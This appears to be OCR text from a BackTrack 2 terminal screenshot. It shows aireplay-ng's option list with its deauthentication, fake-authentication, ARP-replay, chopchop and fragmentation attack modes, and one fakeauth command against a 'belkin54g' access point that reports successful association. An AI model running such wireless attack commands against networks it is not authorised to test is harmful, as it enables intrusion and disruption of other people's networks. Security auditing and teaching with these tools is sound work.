 Shell - Konsole
mac.jpg
cap1.jpg
cap2.jpg
replay1.jpg
-c dmac : set Destination MAC address
-h smac : set Source MAC address
-e essid : fakeauth attack : set target AP SSID
-j : arpreplay attack : inject FromDS pkts
-g value : change ring buffer size (default: 8)
-k IP : set destination IP in fragments
-l IP : set source IP in fragments
-o npckts : number of packets per burst (-1)
-q sec : seconds between keep-alives (-1)
-y prga : keystream for shared key auth
source options:
-i iface : capture packets from this interface
-r file : extract packets from this pcap file
attack modes (Numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
bt dev # aireplay-ng -1 0 -e belkin54g -a 00:11:50:1E:43:87 -h 00:16:B6:5B:A3:D6 rausb0
18:59:49 Sending Authentication Request
18:59:49 Authentication successful
18:59:49 Sending Association Request
18:59:54 Sending Authentication Request
18:59:54 Authentication successful
18:59:54 Sending Association Request
18:59:54 Association successful :-)
bt dev #
<back|track 2
Shell - Konsole
Shell - Konsole <2>
2
US
19:02